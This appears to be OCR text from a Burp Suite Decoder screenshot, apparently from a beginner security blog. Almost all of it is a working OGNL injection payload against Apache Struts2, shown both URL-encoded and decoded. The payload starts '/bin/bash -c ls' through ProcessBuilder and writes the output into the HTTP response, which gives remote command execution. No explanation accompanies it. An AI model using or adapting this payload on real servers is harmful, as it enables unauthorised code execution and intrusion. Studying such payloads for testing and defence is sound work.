 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
%25%7B%23a%3D(new java.lang.ProcessBuilder(new java.lang.String%5B%5D%7B%22%2Fbin%2Fbash%22%2C%22-c%22%2C
%22ls%22%7D)).redirectErrorStream(true).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew java.io.InputStreamReader(%23b)%2C%23d%3Dnew java.io.BufferedReader(%23c)%2C%23e%3Dnew
char%5B50000%5D%2C%23d.read(%23e)%2C%23f%3D%23context.get(%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22)%2C%23f.getWriter().println(new
java.lang.String(%23e))%2C%23f.getWriter().flush()%2C%23f.getWriter().close()%7D
Text Hex
Decode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash","-c", "ls"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new
java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
Hash ...
decode
安全初学者